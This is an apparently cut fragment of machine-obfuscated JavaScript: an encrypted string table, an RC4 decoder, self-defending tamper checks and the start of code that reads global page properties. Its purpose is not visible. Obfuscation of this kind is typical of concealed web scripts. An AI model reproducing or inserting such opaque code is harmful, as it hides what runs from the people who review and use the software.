x67\x4d\x4f\x4d\x77\x71\x4d\x44\x66\x6b\x41\x65\x47\x4d\x4b\x49\x4b\x6e\x45\x77\x77\x71\x6e\x44\x71\x4d\x4b\x31\x77\x36\x33\x44\x71\x47\x30\x44\x4f\x63\x4b\x65\x77\x6f\x34\x49\x47\x41\x3d\x3d','\x5a\x38\x4f\x53\x54\x63\x4f\x6f\x77\x37\x4d\x3d','\x52\x30\x7a\x43\x6d\x63\x4f\x48\x77\x35\x6a\x44\x71\x58\x45\x35\x77\x71\x67\x36\x77\x36\x48\x44\x70\x38\x4b\x65','\x63\x38\x4f\x42\x51\x4d\x4f\x7a\x77\x37\x49\x4a','\x77\x70\x7a\x43\x6f\x58\x4d\x32\x50\x51\x3d\x3d','\x77\x6f\x44\x43\x67\x73\x4b\x54\x48\x4d\x4f\x52\x77\x35\x6e\x43\x73\x38\x4b\x2f\x50\x38\x4f\x41\x43\x67\x44\x43\x6d\x33\x52\x52\x61\x38\x4b\x4c\x77\x71\x6e\x43\x72\x53\x50\x44\x6b\x38\x4b\x45\x77\x34\x62\x43\x6a\x4d\x4b\x44\x50\x38\x4f\x38\x47\x4d\x4b\x37\x77\x70\x55\x48\x77\x70\x30\x37\x77\x37\x44\x43\x74\x73\x4b\x34\x41\x55\x35\x5a','\x46\x73\x4f\x49\x5a\x57\x42\x6f','\x4d\x7a\x4d\x42\x4b\x6a\x74\x4e\x77\x6f\x50\x43\x68\x47\x50\x43\x6f\x38\x4f\x39\x77\x37\x50\x44\x69\x41\x3d\x3d','\x41\x73\x4f\x62\x61\x48\x74\x70\x44\x77\x3d\x3d','\x64\x63\x4f\x45\x77\x70\x48\x43\x6a\x73\x4f\x52','\x58\x46\x37\x43\x69\x73\x4f\x63\x77\x37\x37\x44\x72\x32\x41\x34\x77\x71\x35\x51\x77\x37\x58\x44\x6f\x4d\x4b\x61\x77\x36\x62\x44\x68\x53\x73\x77\x77\x36\x48\x43\x67\x47\x44\x44\x6d\x73\x4f\x47\x77\x34\x44\x44\x70\x51\x62\x43\x6c\x4d\x4b\x74\x43\x38\x4b\x43\x61\x6c\x77\x74\x77\x35\x33\x43\x75\x6a\x54\x44\x76\x38\x4b\x44\x77\x71\x49\x4a','\x45\x58\x4c\x43\x73\x38\x4f\x41\x41\x44\x56\x37\x49\x38\x4b\x2b\x4c\x6c\x59\x34\x65\x67\x3d\x3d','\x77\x6f\x7a\x43\x6b\x63\x4b\x45\x47\x38\x4f\x53\x77\x34\x73\x3d','\x46\x63\x4f\x78\x45\x69\x45\x61','\x5a\x47\x37\x43\x6b\x7a\x6c\x43\x61\x6e\x55\x6d\x53\x7a\x76\x43\x6b\x4d\x4f\x48\x77\x6f\x42\x31\x77\x35\x2f\x43\x6e\x63\x4f\x79\x52\x6d\x37\x44\x74\x58\x49\x4d\x54\x6c\x66\x44\x74\x6e\x62\x44\x69\x38\x4b\x7a\x77\x71\x68\x69\x77\x72\x78\x31\x77\x6f\x51\x39\x77\x70\x62\x43\x6c\x55\x67\x73\x77\x70\x31\x38\x77\x6f\x50\x43\x6a\x73\x4f\x61\x77\x34\x4d\x70\x54\x41\x3d\x3d','\x52\x73\x4b\x73\x57\x73\x4f\x76\x77\x72\x4e\x76\x77\x6f\x67\x3d','\x46\x73\x4b\x35\x77\x34\x64\x2b\x47\x44\x5a\x58\x66\x51\x31\x52\x77\x35\x7a\x44\x6a\x30\x58\x43\x6b\x53\x72\x43\x74\x46\x58\x44\x70\x33\x49\x43\x77\x70\x74\x72\x66\x63\x4b\x2f\x77\x70\x6b\x3d','\x77\x37\x4e\x52\x77\x71\x39\x37\x77\x37\x72\x44\x6c\x63\x4b\x33\x65\x42\x59\x36\x52\x73\x4b\x36\x47\x4d\x4f\x58\x77\x6f\x41\x3d','\x77\x6f\x76\x43\x70\x38\x4f\x32\x48\x38\x4b\x51\x53\x67\x3d\x3d','\x42\x6e\x50\x43\x74\x38\x4f\x45\x4a\x41\x3d\x3d','\x77\x71\x66\x44\x69\x73\x4b\x31\x53\x4d\x4f\x57\x77\x34\x48\x44\x69\x38\x4b\x54\x77\x34\x62\x43\x72\x44\x48\x43\x73\x38\x4b\x4b\x51\x4d\x4f\x2f\x77\x70\x4e\x46\x77\x37\x37\x44\x6d\x58\x50\x44\x73\x38\x4b\x77\x77\x71\x73\x4f\x45\x4d\x4b\x59\x77\x35\x74\x59\x49\x38\x4f\x63','\x77\x6f\x6a\x43\x73\x6e\x34\x74\x50\x41\x3d\x3d','\x62\x63\x4f\x33\x5a\x73\x4b\x71\x77\x72\x54\x43\x72\x4d\x4f\x79\x56\x38\x4f\x72\x77\x71\x63\x2b\x64\x78\x38\x3d','\x77\x35\x66\x44\x75\x32\x66\x43\x73\x46\x56\x4a','\x77\x35\x35\x4c\x77\x36\x64\x4c\x51\x38\x4f\x31\x4a\x58\x30\x6b\x77\x70\x35\x4c\x77\x71\x6f\x73\x51\x78\x35\x6b\x63\x63\x4f\x38\x77\x72\x4c\x44\x6a\x4d\x4b\x41\x77\x70\x78\x45\x77\x71\x78\x78\x77\x72\x41\x76\x4a\x63\x4b\x64\x51\x4d\x4f\x71\x77\x70\x38\x3d','\x77\x71\x2f\x43\x6b\x7a\x56\x67\x77\x36\x2f\x43\x6c\x41\x48\x43\x6a\x63\x4f\x51\x77\x37\x64\x69\x77\x70\x2f\x43\x74\x51\x3d\x3d','\x77\x35\x6e\x44\x6a\x6c\x34\x4f\x77\x71\x78\x6e\x4f\x47\x6b\x3d','\x52\x4d\x4f\x2f\x51\x6a\x4e\x50\x4f\x7a\x4d\x4d\x77\x72\x37\x43\x6c\x4d\x4b\x61\x77\x36\x2f\x43\x73\x4d\x4f\x33\x56\x73\x4f\x32\x77\x36\x54\x43\x72\x4d\x4b\x38\x58\x73\x4b\x4b\x77\x34\x35\x54\x77\x36\x6a\x43\x76\x48\x76\x43\x75\x63\x4b\x74\x77\x72\x77\x77\x47\x4d\x4b\x4a\x77\x36\x4c\x44\x67\x63\x4f\x54\x77\x70\x6f\x59\x77\x71\x44\x43\x6a\x32\x33\x44\x6e\x6a\x55\x6d','\x61\x4d\x4b\x72\x77\x70\x35\x47\x77\x6f\x51\x3d','\x50\x38\x4b\x52\x41\x77\x3d\x3d','\x49\x38\x4b\x6e\x49\x67\x3d\x3d','\x57\x33\x33\x44\x6a\x57\x55\x3d','\x61\x48\x76\x43\x69\x6a\x45\x3d','\x61\x51\x6a\x44\x6a\x4d\x4b\x48','\x77\x72\x66\x43\x72\x38\x4f\x61','\x77\x35\x66\x43\x67\x63\x4f\x62','\x77\x34\x68\x36\x77\x36\x63\x3d','\x44\x6c\x30\x48\x77\x71\x45\x3d','\x4c\x63\x4f\x65\x77\x71\x67\x3d','\x5a\x6d\x6a\x43\x69\x51\x3d\x3d','\x48\x73\x4b\x74\x49\x77\x3d\x3d','\x64\x63\x4b\x6b\x77\x34\x74\x66\x41\x7a\x64\x52\x64\x52\x35\x5a\x77\x72\x41\x3d','\x77\x72\x33\x44\x68\x4d\x4b\x51\x56\x63\x4f\x44\x77\x34\x6e\x44\x6b\x63\x4b\x62','\x57\x6e\x76\x44\x68\x32\x58\x43\x74\x67\x72\x43\x72\x38\x4f\x2f\x77\x6f\x56\x42\x47\x32\x54\x44\x74\x41\x3d\x3d','\x4d\x73\x4b\x39\x77\x34\x4d\x3d','\x77\x72\x72\x44\x6d\x63\x4b\x67','\x55\x43\x6f\x57','\x77\x70\x54\x43\x73\x63\x4f\x31\x49\x4d\x4f\x31\x77\x71\x52\x55\x77\x36\x45\x51\x77\x72\x54\x43\x76\x63\x4f\x4c\x4d\x38\x4f\x54\x59\x68\x51\x33\x64\x63\x4f\x51\x77\x6f\x62\x44\x68\x38\x4b\x77\x50\x73\x4b\x4c\x66\x67\x6e\x44\x69\x38\x4b\x49\x77\x70\x48\x43\x70\x4d\x4f\x39\x77\x71\x50\x43\x6c\x73\x4f\x35','\x52\x32\x37\x43\x6b\x54\x67\x3d','\x77\x35\x76\x44\x67\x31\x45\x65\x77\x71\x56\x6c','\x54\x63\x4f\x69\x65\x77\x3d\x3d','\x77\x6f\x48\x44\x67\x4d\x4b\x44','\x77\x35\x6e\x44\x6c\x30\x77\x53','\x5a\x38\x4b\x59\x58\x67\x3d\x3d','\x58\x38\x4b\x56\x77\x71\x73\x3d','\x77\x71\x54\x44\x69\x73\x4b\x7a','\x63\x4d\x4b\x4b\x56\x41\x3d\x3d','\x77\x71\x49\x72\x77\x6f\x6b\x3d','\x46\x63\x4f\x39\x51\x41\x3d\x3d','\x77\x34\x54\x44\x6c\x6c\x4d\x3d','\x4b\x48\x77\x71','\x77\x37\x64\x66\x77\x72\x42\x38','\x4e\x73\x4b\x78\x77\x35\x51\x3d','\x4a\x63\x4f\x46\x41\x41\x3d\x3d','\x43\x73\x4f\x47\x59\x48\x73\x3d','\x58\x73\x4b\x38\x77\x70\x38\x3d','\x77\x37\x37\x43\x6f\x63\x4b\x58\x59\x63\x4f\x67\x77\x71\x41\x50\x77\x72\x30\x54\x77\x6f\x72\x43\x74\x73\x4f\x69\x46\x38\x4b\x42\x49\x67\x30\x30\x4d\x4d\x4b\x43\x77\x71\x4c\x43\x76\x63\x4b\x61\x45\x63\x4b\x78\x61\x79\x6a\x43\x70\x73\x4f\x30\x77\x72\x58\x44\x76\x4d\x4f\x6e\x77\x71\x72\x43\x68\x63\x4b\x57\x77\x6f\x54\x44\x6f\x43\x76\x43\x71\x38\x4b\x62\x51\x67\x3d\x3d','\x62\x73\x4f\x6d\x4f\x38\x4f\x70\x77\x34\x4c\x43\x72\x38\x4b\x68\x57\x4d\x4f\x36\x77\x35\x6f\x35\x59\x6b\x78\x51\x42\x38\x4f\x65\x77\x72\x6f\x35\x77\x35\x4e\x48\x77\x6f\x73\x47\x77\x35\x7a\x43\x6e\x4d\x4f\x50\x4e\x38\x4f\x6d\x77\x36\x34\x78\x77\x35\x33\x43\x75\x30\x37\x43\x6f\x32\x76\x44\x6a\x38\x4f\x73\x58\x4d\x4b\x4d\x77\x6f\x30\x33\x77\x72\x33\x43\x6b\x73\x4b\x53\x4b\x4d\x4b\x70\x4c\x73\x4f\x66\x55\x42\x6f\x61\x77\x36\x4e\x4e\x77\x71\x52\x4d\x77\x71\x59\x75\x64\x68\x58\x44\x72\x73\x4b\x76\x4d\x73\x4f\x6e\x77\x36\x77\x2f\x50\x77\x3d\x3d','\x4a\x57\x6e\x44\x72\x51\x3d\x3d','\x77\x36\x2f\x43\x70\x4d\x4f\x47\x77\x71\x50\x44\x71\x63\x4b\x76','\x77\x70\x37\x43\x6c\x73\x4b\x57\x48\x51\x3d\x3d','\x42\x33\x50\x43\x73\x38\x4f\x54\x4e\x54\x64\x62\x49\x63\x4b\x76\x42\x31\x49\x69\x62\x77\x3d\x3d','\x77\x36\x6e\x43\x69\x54\x51\x3d','\x77\x34\x4e\x59\x77\x37\x49\x3d','\x77\x71\x30\x4f\x77\x71\x55\x3d','\x65\x43\x66\x44\x6d\x77\x44\x43\x73\x32\x33\x44\x70\x73\x4f\x79\x65\x54\x48\x44\x76\x63\x4f\x64\x41\x6e\x78\x7a\x43\x73\x4f\x61\x77\x35\x38\x65\x61\x38\x4b\x4f\x77\x72\x48\x43\x72\x63\x4f\x67\x51\x4d\x4f\x45\x59\x33\x67\x43\x77\x6f\x46\x74\x65\x54\x52\x51','\x65\x4d\x4b\x7a\x63\x78\x59\x3d','\x77\x70\x6a\x44\x74\x4d\x4b\x65\x77\x36\x64\x4a\x77\x35\x66\x44\x71\x77\x3d\x3d','\x4f\x78\x66\x44\x74\x51\x3d\x3d','\x77\x37\x66\x43\x6a\x54\x33\x43\x75\x38\x4b\x45\x48\x41\x3d\x3d','\x4e\x73\x4b\x66\x45\x4d\x4f\x61\x51\x63\x4b\x4b\x77\x36\x78\x6e','\x4b\x63\x4b\x67\x77\x37\x59\x3d','\x77\x35\x6e\x44\x75\x32\x76\x43\x71\x6c\x5a\x41\x56\x67\x3d\x3d','\x77\x71\x2f\x43\x6a\x6a\x52\x33\x77\x34\x6a\x43\x6d\x67\x72\x43\x68\x73\x4f\x41','\x46\x4d\x4f\x73\x48\x54\x77\x52\x5a\x43\x6f\x3d','\x4d\x63\x4f\x41\x77\x6f\x6b\x3d','\x48\x4d\x4b\x72\x4f\x57\x44\x43\x6d\x68\x54\x43\x6e\x38\x4f\x57\x77\x6f\x6f\x3d','\x77\x35\x37\x43\x67\x4d\x4f\x66\x49\x63\x4f\x79\x77\x71\x42\x78\x77\x34\x41\x73\x77\x70\x76\x43\x73\x38\x4f\x35\x45\x63\x4f\x5a\x66\x78\x34\x73\x63\x77\x3d\x3d','\x54\x38\x4f\x45\x5a\x67\x41\x3d','\x77\x70\x74\x79\x53\x38\x4f\x2f\x4e\x30\x6b\x34','\x77\x70\x72\x44\x6e\x67\x6f\x47\x77\x37\x74\x30\x66\x48\x6a\x43\x6f\x47\x70\x41\x62\x57\x51\x65\x54\x77\x3d\x3d','\x77\x6f\x39\x6e\x55\x38\x4f\x43\x4b\x67\x3d\x3d','\x77\x72\x7a\x44\x6d\x73\x4b\x32','\x77\x35\x33\x43\x6e\x38\x4f\x53\x43\x63\x4b\x45\x77\x34\x54\x44\x76\x38\x4b\x73\x66\x4d\x4b\x53\x53\x51\x2f\x44\x6a\x6e\x6f\x6c\x63\x4d\x4f\x61','\x77\x36\x35\x41\x77\x72\x56\x37\x77\x36\x6b\x3d','\x77\x35\x6e\x44\x76\x47\x54\x43\x71\x33\x68\x59','\x77\x6f\x33\x43\x72\x73\x4b\x41','\x55\x45\x58\x43\x68\x67\x3d\x3d','\x77\x70\x59\x42\x77\x6f\x4d\x3d','\x5a\x54\x38\x49','\x57\x38\x4f\x4b\x55\x67\x3d\x3d','\x77\x35\x6e\x44\x76\x47\x54\x43\x71\x33\x70\x44\x56\x38\x4b\x58\x66\x73\x4f\x4f','\x41\x38\x4f\x42\x61\x47\x64\x4f\x45\x32\x63\x44\x46\x4d\x4f\x34','\x65\x63\x4b\x76\x66\x51\x56\x73\x44\x44\x45\x56\x77\x6f\x64\x65','\x4e\x63\x4b\x72\x42\x77\x3d\x3d','\x65\x38\x4f\x73\x59\x73\x4b\x71\x77\x72\x54\x43\x76\x77\x3d\x3d','\x41\x44\x42\x46','\x4f\x63\x4b\x71\x77\x35\x34\x3d','\x51\x48\x62\x43\x6c\x67\x3d\x3d','\x44\x78\x45\x6e','\x52\x53\x45\x65','\x4e\x42\x44\x44\x73\x78\x7a\x43\x6b\x58\x67\x3d','\x59\x4d\x4b\x5a\x5a\x77\x3d\x3d','\x77\x70\x63\x48\x77\x71\x72\x44\x6b\x38\x4b\x5a\x49\x41\x3d\x3d','\x58\x63\x4f\x38\x57\x67\x3d\x3d','\x77\x36\x44\x43\x71\x63\x4f\x4a\x77\x72\x62\x44\x6e\x4d\x4b\x7a','\x77\x36\x48\x43\x75\x38\x4f\x53'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5333db=function(){var _0x4f7e9a=!![];return function(_0xff51d6,_0x435302){var _0x4769ec=_0x4f7e9a?function(){if(_0x435302){var _0x49e0cc=_0x435302['\x61\x70\x70\x6c\x79'](_0xff51d6,arguments);_0x435302=null;return _0x49e0cc;}}:function(){};_0x4f7e9a=![];return _0x4769ec;};}();var _0x2ddb4a={'\x4c\x50\x56':function _0x1dd8d3(_0x5883cb,_0x524b3e){return _0x5883cb(_0x524b3e);},'\x45\x59\x47':function _0x579112(_0x26c085,_0x5811e1){return _0x26c085<_0x5811e1;},'\x54\x58\x4d':function _0x58e946(_0x56c406,_0x20ee46){return _0x56c406+_0x20ee46;},'\x41\x79\x6c':function _0xa3a26c(_0x5d41db){return _0x5d41db();},'\x46\x47\x69':function _0x3e0bc4(_0x114039,_0x5beb2e){return _0x114039<_0x5beb2e;},'\x45\x54\x47':function _0x7ade92(_0x3bd764,_0x381d20){return _0x3bd764%_0x381d20;},'\x55\x49\x50':function _0x338b51(_0x1603b0,_0x385fa8){return _0x1603b0!==_0x385fa8;},'\x41\x61\x75':function _0x51b59e(_0x38386f,_0x4816a7){return _0x38386f===_0x4816a7;},'\x75\x4d\x75':function _0x43615a(_0x2be1b2,_0x5c27b5){return _0x2be1b2%_0x5c27b5;},'\x59\x70\x45':function _0x195b0c(_0x5a7c18,_0x2784c5){return _0x5a7c18(_0x2784c5);},'\x5a\x54\x68':function _0x3f80c8(_0x22ffeb,_0x5c533e){return _0x22ffeb>_0x5c533e;},'\x49\x76\x71':function _0x238dae(_0x28074d,_0x27ed6b){return _0x28074d-_0x27ed6b;},'\x4b\x6d\x42':function _0x4bdfa7(_0x5ede43,_0x209a39){return _0x5ede43==_0x209a39;},'\x5a\x64\x47':function _0x2626e2(_0x554c07,_0x423a72){return _0x554c07==_0x423a72;},'\x52\x4e\x6e':function _0x3d639c(_0x416ae3,_0x23cf79){return _0x416ae3==_0x23cf79;},'\x53\x68\x4c':function _0x3c9da6(_0x1b5319,_0x2ca727){return _0x1b5319==_0x2ca727;},'\x74\x73\x56':function _0x400608(_0x5ae8ca,_0x318e00){return _0x5ae8ca!==_0x318e00;},'\x68\x66\x70':function _0x1debee(_0x28ab93,_0x427761){return _0x28ab93==_0x427761;},'\x71\x57\x51':function _0x19ab24(_0x552b24,_0xed4579){return _0x552b24%_0xed4579;},'\x52\x46\x73':function _0x364ae0(_0x8355fd,_0x3f0059){return _0x8355fd%_0x3f0059;},'\x6a\x4d\x48':function _0xae15e2(_0x3bc0e3,_0x2be3bb){return _0x3bc0e3==_0x2be3bb;},'\x56\x44\x42':function _0xe7bec(_0xb4dd9f,_0x554b9a){return _0xb4dd9f%_0x554b9a;},'\x75\x54\x49':function _0x4a5e2e(_0xf5efce,_0x5cdc5a){return _0xf5efce/_0x5cdc5a;},'\x6d\x74\x6c':function _0x3a40e8(_0x4c9a74,_0x115c40){return _0x4c9a74|_0x115c40;},'\x72\x70\x52':function _0x4547fd(_0x5c7027,_0x597b14){return _0x5c7027!==_0x597b14;},'\x78\x50\x76':function _0xb7634c(_0x6b9f4f,_0x20fafd){return _0x6b9f4f(_0x20fafd);},'\x70\x71\x46':function _0x49c2a0(_0x3a3d1c,_0x363031){return _0x3a3d1c+_0x363031;},'\x6c\x67\x6c':function _0x2c35bf(_0x143f4b,_0x3b82ed){return _0x143f4b+_0x3b82ed;},'\x74\x51\x6e':function _0x3e442f(_0x2a615d,_0x1e653d){return _0x2a615d+_0x1e653d;},'\x51\x58\x71':function _0x5cb573(_0x51043a,_0x35aeb5){return _0x51043a(_0x35aeb5);},'\x44\x4e\x59':function _0x1668ab(_0x586daf,_0x42ae6e){return _0x586daf(_0x42ae6e);},'\x45\x67\x6d':function _0x19f708(_0x424c3e){return _0x424c3e();},'\x47\x52\x77':function _0x1c837d(_0x594b0d,_0x4ec4b4){return _0x594b0d<_0x4ec4b4;},'\x59\x61\x6e':function _0x155b81(_0x3b080f,_0x1a512b){return _0x3b080f+_0x1a512b;}};var _0xcce1c=this[_0xd5bd('0x0', '\x5b\x31\x54\x4c')];var _0x56c4a0=_0xcce1c[_0xd5bd('0x1', '\x44\x43\x30\x59')];var _0x4c385e='';var _0x22505f='';if(_0x2ddb4a[_0xd5bd('0x2', '\x4c\x21\x6e\x48')](typeof _0xcce1c[_0xd5bd('0x3', '\x41\x28\x75\x4c')],_0xd5bd('0x4', '\x57\x26\x5a\x40'))){_0x4c385e=_0xcce1c[_0xd5bd('0x5', '\x7a\x65\x50\x79')];_0x22505f=_0x4c385e[_0xd5bd('0x6', '\x37\x32\x5a\x26')];}var 